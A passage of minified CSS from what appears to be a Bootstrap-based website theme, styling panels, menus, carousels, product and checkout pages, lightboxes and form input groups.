border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd;text-transform:uppercase}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#428bca}.panel-primary>.panel-heading .badge{color:#428bca;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.clearfix:before,.clearfix:after,.layout:before,.layout:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}.clearfix:after,.layout:after,.dl-horizontal dd:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}#leftCol{float:left;display:block;position:relative;width:200px;word-wrap:break-word}.layout-2 #contentCol,.layout-3 #contentCol{margin-left:215px}.layout-2-right #centerCol,.layout-3 #centerCol{margin-right:215px}#rightCol{float:right;width:200px}.centerContent{padding:15px;margin-bottom:10px;background-color:#FFF;min-height:300px}.list{margin-bottom:20px;padding:0}.list-item{display:block;padding:10px 0;border-top:dotted 1px #CCC;position:relative}.list-item:first-child{border-top:0}.list-content{padding:0;margin:0;display:inline-block;width:100%}.list-content .list-content-box{float:left;width:100%}.list-content .list-content-box:after{content:" ";display:table;clear:both}.list-content .list-content-img{border:1px solid #f7f3f3;float:left;max-height:200px;width:200px;padding:2px;overflow:hidden;margin:0 20px 2px 0}.list-content .list-content-img a{max-height:100%;height:100%;overflow:hidden;display:block}.list-content .list-content-img img{max-width:100%;width:100%;display:block}.list-content .list-content-body{float:none;margin:0;width:auto}.list-content-body .list-content-title{color:inherit;display:block;padding-bottom:10px}.list-content-body .list-content-title a,.list-content-body .list-content-title p{color:inherit;text-decoration:none;font-weight:bold}.grid .list-content-body .list-content-title a,.grid .list-content-body .list-content-title p{font-weight:normal}.list-content-body .list-content-title a:hover,.list-content-body .list-content-title a:active{text-decoration:none}.list-content-body .list-content-detail,.list-content-body .list-content-detail p,.list-content-body .list-content-detail,.list-content-body .list-content-detail a{text-align:justify}.list-content-body .list-content-detail p{margin:0}.list-content-body .list-content-viewdetail{position:absolute;right:0;margin-top:10px;bottom:0}.layout-3 .list-content .list-content-img{width:150px}.layout-3 .list-content .list-content-body{margin-left:165px}.list.grid{margin:0 -10px 15px -15px;overflow:hidden}.list.grid:before,.list.grid:after{content:" ";display:table}.list.grid:after{clear:both}.list.grid .list-item{float:left;width:25%;display:block;position:relative;border:0;padding:0;padding-top:30px;height:260px}.list.grid .list-item .list-content{margin:0 15px;display:block;width:auto;overflow:hidden}.list.grid .list-item .list-content-box{width:100%}.list.grid .list-item .list-content-box .list-content-img{padding:0;border:0;width:100%;height:150px;float:none;position:relative}.list.grid .list-content .list-content-img img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;width:auto;max-width:100%}.list.grid .list-item .list-content-box .list-content-body{margin-left:0}.list.grid .list-item .list-content-box .list-content-detail{display:none}.list.grid .list-item .list-content-box .list-content-viewdetail{display:none}.list.grid .list-item .list-content-body .list-content-title{overflow:hidden;max-height:40px;display:block;margin-top:10px}.list.grid .list-item .list-content-body .list-content-title-1{overflow:hidden;height:25px;display:block;margin-top:10px}.list.grid .list-item .list-content-body .list-content-title-1 a{overflow:hidden;display:block;text-overflow:ellipsis;white-space:nowrap;max-height:100%}.list.grid .list-item:hover .list-content-box .list-content-img img{transform:scale(1.15,1.15);transition:all .3s ease 0s}.list .product-price-box{position:relative}.list .product-price{color:#900;font-weight:bold;display:block;margin-bottom:6px;max-width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.list.grid.albums .list-item{height:220px}.list.grid.media .list-item{height:235px;padding-top:15px}.list.grid.media .list-item .list-content-box .list-content-img{height:150px;padding:0}.list.list-small .list-content .list-content-img{width:100px;max-height:100px;margin-right:0}.list.list-small .list-content .list-content-body{margin-left:115px}.list.list-small .list-content-body .list-content-title{padding-bottom:5px}.menu:before,.menu:after{content:"";display:table;line-height:0}.menu:after{clear:both}.menu{margin:0;background-color:#FFF;list-style:none}.menu>li{position:relative;float:left}.menu li+li:before{padding:0 10px;content:"|";color:#ddd}.menu li a{white-space:nowrap;line-height:30px;text-decoration:none;color:inherit;font-weight:normal;display:inline-block}.menu li a:hover{color:#1047ab}.menu li.active>a{color:#1047ab}.menu .submenu>a:after{border-color:transparent;border-style:solid;border-width:4px;content:" ";display:none;height:0;margin-top:-3px;width:0;position:absolute;top:50%;right:-10px;border-top:5px solid}.menu .submenu:hover>a:after{display:block}.menu .submenu .menu .submenu>a:after{right:0;border-top:4px solid transparent;border-left:5px solid;display:block}.submenu .menu{display:none;list-style:none outside none;position:absolute;text-align:left;top:100%;left:10px;z-index:10;border:1px solid #DDD;padding:0}.submenu:first-child .menu{left:0}.submenu .menu .menu{left:100%;top:-1px}.submenu:hover>.menu{display:block}.submenu .menu li{width:220px;display:block;border-top:1px solid #f1f1f1;padding:8px 0;float:none}.submenu .menu li:first-child{border-top:0}.submenu .menu li+li:before{display:none}.submenu .menu li a{max-width:220px;line-height:20px;padding:0 15px;display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;padding-left:10px;margin-left:0;border-left:5px solid transparent}.submenu .menu li:hover>a{color:#1047ab;border-left-color:#CCC}.menu.menu-align-right .submenu .menu{left:inherit;right:-17px}.menu.menu-align-right .submenu .menu li a{text-align:right;padding-right:10px;border-left:none;padding-left:15px;border-right:5px solid transparent}.menu.menu-align-right .submenu .menu li:hover>a{border-right-color:#CCC}.menu.menu-align-right .submenu .menu .menu{left:inherit;right:100%}.menu.menu-align-right.menu-list li>a{padding-left:10px}.menu.menu-align-right.menu-list .submenu>a:after,.menu.menu-align-right .submenu .menu .submenu>a:after{border-right:5px solid;border-left:4px solid transparent;right:100%;margin-right:-6px}.menu.menu-list li{float:none;display:block;padding:0 10px 0 0}.menu.menu-list li+li:before{display:none}.menu.menu-list .submenu>a:after{border-top:4px solid transparent;border-left:5px solid;margin-right:6px}.menu.menu-list li{float:none;display:block}.menu.menu-list li+li:before{display:none}.menu.menu-list .submenu .menu{left:100%;top:-1px}.menu.menu-list .submenu .menu li{padding:5px 0}.menu-list.menu-align-right .submenu .menu{left:inherit;right:100%}.menu .menu-icon{max-height:20px;padding:0 1px 3px 0;display:inline-block}.jcarousel-wrapper{margin:0 auto;padding:20px 35px;background-color:#f2f2f2;position:relative}.jcarousel{height:100px;overflow:hidden;position:relative}.jcarousel ul{list-style:none outside none;margin:0;padding:0;position:relative;width:20000em}.jcarousel li{float:left;height:100px;margin-right:5px;max-width:200px;overflow:hidden;position:relative}.jcarousel img{max-height:100px;max-width:none}.jcarousel-control-prev,.jcarousel-control-next{display:none;height:20px;position:absolute;top:50%;margin-top:-12px;width:20px;z-index:2}.jcarousel-control-prev{left:5px;background:url(images/jprev.png) no-repeat center top transparent}.jcarousel-control-next{right:5px;background:url(images/jnext.png) no-repeat center top transparent}.jcarousel-pagination{position:absolute;bottom:-20px;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);margin:0}.jcarousel-pagination a{text-decoration:none;display:inline-block;font-size:11px;height:10px;width:10px;line-height:10px;background:#fff;color:#4e443c;border-radius:10px;text-indent:-9999px;margin-right:7px;-webkit-box-shadow:0 0 2px #4e443c;-moz-box-shadow:0 0 2px #4e443c;box-shadow:0 0 2px #4e443c}.jcarousel-pagination a.active{background:#4e443c;color:#fff;opacity:1;-webkit-box-shadow:0 0 2px #f0efe7;-moz-box-shadow:0 0 2px #f0efe7;box-shadow:0 0 2px #f0efe7}.bannergroup-style-1 .jcarousel{height:auto}.bannergroup-style-1 .jcarousel li{height:auto;width:auto;max-width:100%;margin-right:0;float:none;display:inline}.bannergroup-style-1 .jcarousel img{max-height:100%}.bannergroup-style-1 .jcarousel-pagination{bottom:5px}.jcarousel-wrapper-none:hover .jcarousel-control-prev,.jcarousel-wrapper-none:hover .jcarousel-control-next,.jcarousel-wrapper:hover .jcarousel-control-prev,.jcarousel-wrapper:hover .jcarousel-control-next{display:block}.banner-one{text-align:center;display:block}.list-news-relation{margin-top:30px}.list-news-relation .news-relation-title{border-bottom:1px dotted #DDD;margin-bottom:5px}.list-news-relation .news-relation-title h3{display:inline-block;font-weight:500}.list-news-relation .list-group .list-group-item{border:0;display:list-item;list-style:disc;margin-left:15px;padding:5px 0}.newsdetail,.ndetail,.page-c-detail,.instroduce{padding-top:20px;overflow:hidden;font:18px/26px "Times New Roman";margin-bottom:20px;padding:0 5px 0 0}.newstitle{margin:0 0 10px 0;font-weight:bold;font-size:21px;line-height:24px}.newstime{color:#CCC;padding-bottom:5px;font-size:12px}.ntime{color:#CCC;padding-bottom:5px}.newsdetail li,.page-c-detail li{margin-left:15px}.ntitle{font-weight:bold;font-size:24px;line-height:24px}.nsordes,.newssordes{font-weight:bold;font-size:inherit;line-height:22px}.alert-box{color:#555;border-radius:10px;font-family:Tahoma,Geneva,Arial,sans-serif;font-size:13px;padding:10px 20px 10px 36px;margin:10px}#alert-box{z-index:2000;position:absolute;top:50px;left:40%}.alert-box span{font-weight:bold;text-transform:uppercase}#alert-box .alert-box .yj-closeFlash{position:absolute;top:6px;right:16px}#alert-box .error{background:#ffecec url('images/error.png') no-repeat 10px 50%;border:1px solid #f5aca6}#alert-box .success{background:#e9ffd9 url('images/success.png') no-repeat 10px 50%;border:1px solid #a6ca8a}#alert-box .warning{background:#fff8c4 url('images/warning.png') no-repeat 10px 50%;border:1px solid #f2c779}#alert-box .notice{background:#e3f7fc url('images/notice.png') no-repeat 10px 50%;border:1px solid #8ed9f6}div.flash-error,div.flash-notice,div.flash-success{padding:.8em;margin-bottom:1em;border:2px solid #ddd}div.flash-error{background:#fbe3e4;color:#8a1f11;border-color:#fbc2c4}div.flash-notice{background:#fff6bf;color:#514721;border-color:#ffd324}div.flash-success{background:#e6efc2;color:#264409;border-color:#c6d880}div.flash-error a{color:#8a1f11}div.flash-notice a{color:#514721}div.flash-success a{color:#264409}ul.W3NPager{font-size:11px;border:0;margin:0;padding:0;line-height:100%;margin-top:30px}ul.W3NPager li{display:inline}ul.W3NPager a:visited{font-weight:bold;color:#0e509e;padding:1px 6px;text-decoration:none}ul.W3NPager li a{padding:5px 10px;display:inline-block;border:1px solid #CCC;white-space:nowrap}ul.W3NPager .page a{font-weight:normal}ul.W3NPager a:hover{background-color:#DDD}ul.W3NPager .selected a,ul.W3NPager .active a{background:#2e6ab1;color:#fff;font-weight:bold;border:1px solid #2a61a3}ul.W3NPager .hidden a{border:solid 1px #dedede;color:#888}.errorMessage{color:#b94a48}.required *{color:#d40d17}.container-out{position:fixed;top:10px;padding:10px;overflow-x:hidden}.container-out img,.container-out iframe,.container-out object{max-width:100%}.container-out-left{left:0}.container-out-right{right:0}@media(max-width:1100px){.container-out{display:none}}.social{margin:10px 0}.social .social-item{vertical-align:top!important;margin-right:5px}.product-detail{padding:10px 0}.product-detail .product-detail-box{display:inline-block;width:100%}.product-detail .product-detail-box .product-detail-img{float:left;width:330px}.product-detail .product-detail-box .product-detail-img img{max-width:100%;max-height:100%;margin:auto;position:absolute;top:0;left:0;right:0;bottom:0;display:block}.product-detail .product-detail-box .product-detail-info{margin-left:345px}.product-detail .product-detail-box .product-detail-img .product-img-main{height:330px;overflow:hidden;position:relative}.product-detail .product-detail-box .product-detail-img .product-img-item{margin:10px -5px}.product-detail .product-detail-box .product-detail-img .product-img-item ul{list-style:none;text-align:center}.product-detail .product-detail-box .product-detail-img .product-img-item ul li{display:block;float:left;height:54px;width:54px;vertical-align:top;overflow:hidden;position:relative;padding:2px;border:1px solid #ddd;margin:0 5px 5px 5px}.product-detail .product-detail-box .product-detail-img .product-img-item ul li img{max-width:50px;max-height:50px;margin:auto;border:0;position:absolute;top:0;bottom:0;left:0;right:0}.product-detail .product-detail-box .product-detail-info label{color:#4864b3;margin-right:5px;margin-bottom:0}.product-detail .product-detail-box .product-detail-info .product-info-title{margin-bottom:10px;padding:0;padding-bottom:10px;font-size:21px;border-bottom:1px dotted #ccc}.product-detail .product-detail-box .product-detail-info .product-detail-price{color:#900;font-weight:bold;font-size:18px}.product-detail .product-detail-box .product-detail-info .price-inclue-vat{color:#333}.product-detail .product-detail-box .product-detail-info .product-detail-price-market{color:#CCC;text-decoration:line-through}.product-detail .product-detail-box .product-detail-info .product-info-conf{margin-bottom:10px}.product-detail-info .product-info-conf .product-info-conf-list,.product-detail-info .product-info-conf .product-info-conf-list .product-info-conf-item{display:inline-block}.product-detail-info .product-info-conf .product-info-conf-list .product-info-conf-item a{padding:5px;border:1px solid #e1f1f1;margin-right:5px;display:inline-block;line-height:initial}.product-detail-info .product-info-conf .product-info-conf-list .product-info-conf-item a.active{border:1px solid #b22d12}.product-detail-info .product-info-conf .product-info-conf-list .product-info-conf-item a.active:after{content:'\2713';display:inline-block;float:right;margin-left:5px;color:#b22d12;padding:0}.product-detail-info .product-attr-error{display:none}.product-detail .product-detail-more{margin-top:20px}.product-detail-more table td{border:1px solid #f3f3f3;padding:5px;text-align:left}.tab{display:inline-block;width:100%}.tab .nav-tabs{margin-bottom:10px}.product-price{color:#900}.product-price label{color:#333;margin-bottom:0;margin-right:5px}.product-price-market{color:#CCC;text-decoration:line-through;padding-top:3px;display:block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:19px}.list-product-relation{margin-top:30px}.list-product-relation .product-relation-title,.viewed-product .viewed-product-title{border-bottom:1px dotted #DDD;margin-bottom:5px}.list-product-relation .product-relation-title h3,.viewed-product .viewed-product-title h3{display:inline-block;font-weight:500}.CartActionAdd{padding-top:10px}.CartActionAdd a{background-color:#f46a26;color:#fff;display:inline-block;padding:8px 12px}.CartActionAdd a:hover{background-color:#232323}#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxWrapper{max-width:none}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative;border:0;padding:0}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:#000;opacity:.9;filter:alpha(opacity = 90)}#colorbox{outline:0}#cboxContent{margin-top:20px;background:#000}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{border:5px solid #000;background:#fff}#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}#cboxCurrent{position:absolute;top:-20px;right:0;color:#ccc}#cboxLoadingGraphic{background:url(images/loading.gif) no-repeat center center}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:0}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(images/controls.png) no-repeat top left;width:28px;height:65px;text-indent:-9999px}#cboxPrevious:hover{background-position:bottom left}#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(images/controls.png) no-repeat top right;width:28px;height:65px;text-indent:-9999px}#cboxNext:hover{background-position:bottom right}#cboxClose{position:absolute;top:5px;right:5px;display:block;background:url(images/controls.png) no-repeat top center;width:38px;height:19px;text-indent:-9999px;border-radius:0}#cboxClose:hover{background-position:bottom center}.list-album{display:inline-block;width:100%}.albums .album-item{border:1px solid #CCC;padding:3px;margin-bottom:30px}.albums .album-item .album-item-link{position:relative;display:block}.albums .album-item .album-item-name{position:absolute;bottom:0;padding:5px;width:100%;color:#FFF;font-weight:bold;background-color:#666;opacity:.7;filter:alpha(opacity=70);max-height:60px;overflow:hidden}.albums .album-item .album-item-avatar{height:200px;width:100%;display:block;background-repeat:no-repeat;background-size:cover;background-position:50% 25%}.album-title{text-align:center;margin-bottom:10px}.album-title h2{font-size:20px;padding:10px 0;margin:0}.image-list{margin:0 -5px}.image-list .imageitem{padding:0 5px}.image-list .imageitem .imageitem-a{margin-bottom:10px}#rightCol .banner>*,#leftCol .banner>*,#left .banner>*{margin-bottom:10px}.banner a,.banner frame{display:block}.logo h1 .hide-text{text-indent:-9999px;display:none}.statistic .uc-title{display:inline-block;width:130px}.statistic .useraccess p{margin-bottom:5px;clear:both;line-height:30px}.statistic .panel-heading h3{padding-top:10px}.useraccess p *{display:block;float:left}.useraccess .uc-online{background:url(images/flash.gif) no-repeat;width:7px;height:7px;margin:12px 16px 0 4px}.useraccess .uc-today{background:url(images/user_male_16.png) no-repeat;width:16px;height:16px;margin:6px 10px 0 2px}.useraccess .uc-total{background:url(images/people.png) no-repeat;width:24px;height:24px;margin:3px 4px 0 0}.download .listfile{display:inline-block;width:100%;padding-top:10px}.download .listfile .folder-link{font-weight:bold;max-width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;display:inline-block}.download table thead{background-color:#DDD}.video-detail{text-align:center}.video-detail .video-title h2{font-size:25px;margin:10px 0}.video-detail .video-player{width:100%;height:350px;max-height:350px;overflow:hidden}.video-detail .video-description{text-align:left}.videobox .list.grid .list-item .list-content-body .list-content-title,.videobox .grid .list-content-body .list-content-title a{margin-top:10px;text-align:center;font-weight:bold}.header-title{margin-bottom:30px;padding:10px 0 10px 0;border-bottom:2px solid #0a4bb3;font-size:24px;color:#333}.user-title{font-size:16;margin:10px 0 20px 0}.ico{background:url(images/icons.png) no-repeat 0 0 transparent;display:inline-block;width:18px;height:18px}.ico-refrest{background-position:1px 0}.ico-delete{background-position:-18px 0}.sc-quantity{max-width:60px}.sc-totalprice-text{text-align:right}.sc-totalprice{font-weight:bold}.sc .sc-title{margin-bottom:30px;padding:10px 0 10px 0;border-bottom:2px solid #0a4bb3;font-size:24px;color:#333}.sc-userinfo{margin-bottom:30px}.sc-userinfo .sc-account-box{border-right:1px solid #CCC}.sc-account-box .sc-account-text{font-weight:bold;margin:0 0 20px 0;font-size:16px}.sc-userinfo .sc-user-login{padding-left:15px}.sc-userinfo .sc-user-text{font-size:16px;font-weight:bold;margin:0 0 20px}.sc .sc-billing-text,.sc .sc-shipping-text{font-size:16px;font-weight:bold;margin:0 0 20px}.sc .sc-ck-info{padding-bottom:30px;margin-bottom:20px;border-bottom:2px solid #0a4bb3}.sc .sr-method-text{font-size:14px;font-weight:bold;margin:0 0 15px}.checkout .payment{border-right:1px solid #CCC}.checkout .transport{padding-left:30px}.checkout .ps{margin-bottom:30px}.checkout .payment .pm_list_children{display:none}.checkout .payment .list_method{display:none}.checkout .payment .list_method a.item_bank{border:1px solid #f0f0f0;display:inline-block;margin:3px 3px 3px 0}.checkout .payment .list_method a.item_bank:hover,.checkout .payment .list_method a.item_bank:active,.checkout .payment .list_method a.active{border-color:#365db5}.no-margin{margin:0!important}.no-margin-left{margin-left:0!important}.no-margin-right{margin-right:0!important}.no-margin-top{margin-top:0!important}.no-margin-bottom{margin-bottom:0!important}.sc .attr dl dt,.w3n-order .attr dl dt,.sc .attr dl dd,.w3n-order .attr dl dd{display:inline-block;float:left;margin-right:10px}.sc .product-name,.w3n-order .product-name{font-weight:bold}.job-info-text{color:#666}.job-separate{padding:0 10px}.jobs .list-content-body .list-content-title a,.jobs .list-content-body .list-content-title p{font-size:120%}.job-position{font-size:120%}.td-job-position{width:160px}.jobdetail{padding:20px 0}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.shake{display:inline-block;-moz-animation:ringing 2.0s 3 ease 1.0s;-webkit-animation:ringing 2.0s 3 ease 1.0s;-o-animation:ringing 2.0s 3 ease 1.0s;-ms-animation:ringing 2.0s 3 ease 1.0s;animation:ringing 2.0s 3 ease 1.0s;-moz-transform-origin:50% 0;-webkit-transform-origin:50% 0;-o-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}@-moz-keyframes ringing{0%{-moz-transform:rotate(-15deg)}2%{-moz-transform:rotate(15deg)}4%{-moz-transform:rotate(-18deg)}6%{-moz-transform:rotate(18deg)}8%{-moz-transform:rotate(-22deg)}10%{-moz-transform:rotate(22deg)}12%{-moz-transform:rotate(-18deg)}14%{-moz-transform:rotate(18deg)}16%{-moz-transform:rotate(-12deg)}18%{-moz-transform:rotate(12deg)}20%{-moz-transform:rotate(0deg)}}@-webkit-keyframes ringing{0%{-webkit-transform:rotate(-15deg)}2%{-webkit-transform:rotate(15deg)}4%{-webkit-transform:rotate(-18deg)}6%{-webkit-transform:rotate(18deg)}8%{-webkit-transform:rotate(-22deg)}10%{-webkit-transform:rotate(22deg)}12%{-webkit-transform:rotate(-18deg)}14%{-webkit-transform:rotate(18deg)}16%{-webkit-transform:rotate(-12deg)}18%{-webkit-transform:rotate(12deg)}20%{-webkit-transform:rotate(0deg)}}@-ms-keyframes ringing{0%{-ms-transform:rotate(-15deg)}2%{-ms-transform:rotate(15deg)}4%{-ms-transform:rotate(-18deg)}6%{-ms-transform:rotate(18deg)}8%{-ms-transform:rotate(-22deg)}10%{-ms-transform:rotate(22deg)}12%{-ms-transform:rotate(-18deg)}14%{-ms-transform:rotate(18deg)}16%{-ms-transform:rotate(-12deg)}18%{-ms-transform:rotate(12deg)}20%{-ms-transform:rotate(0deg)}}@keyframes ringing{0%{transform:rotate(-15deg)}2%{transform:rotate(15deg)}4%{transform:rotate(-18deg)}6%{transform:rotate(18deg)}8%{transform:rotate(-22deg)}10%{transform:rotate(22deg)}12%{transform:rotate(-18deg)}14%{transform:rotate(18deg)}16%{transform:rotate(-12deg)}18%{transform:rotate(12deg)}20%{transform:rotate(0deg)}}.font-tahoma{font-family:tahoma!important}.font-helvetica{font-family:Helvetica!important}.font-arial{font-family:arial!important}.font-lucida-grande{font-family:'lucida grande'!important}.font-verdana{font-family:'verdana'!important}.font-sans-serif{font-family:sans-serif!important}.padding-5{padding:5px}.padding-10{padding:10px}.padding-15{padding:15px}.padding-20{padding:20px}.padding-bottom-10{padding-bottom:10px}.padding-bottom-20{padding-bottom:20px}.sitecontact{padding-bottom:20px}.post-font{font:16px/25px tahoma}.map{min-height:450px;height:100%}.map-info{width:300px;display:inline-block}.map-info .map-info-name{font-size:16px;margin:0;padding:5px 0}.map-info .map-info-more{margin:0;padding:0;padding-top:0;color:#999}.searchbox .form-control{outline:0;font-size:inherit;border:0;height:32px;margin-left:0;border:1px solid #ccc;border-radius:4px 0 0 4px;-webkit-border-radius:4px 0 0 4px;border-right:0;box-shadow:none;-webkit-box-shadow:none}.searchbox .submitForm{background:url("images/icon-search.png") no-repeat scroll center center transparent;height:32px;width:30px;text-indent:-9999px;border:1px solid #ccc;border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-left:none}.searchbox .submitForm.text{background:0;width:auto;height:32px;text-indent:1px;padding:0 10px;border-left:1px solid #ccc}.searchbox 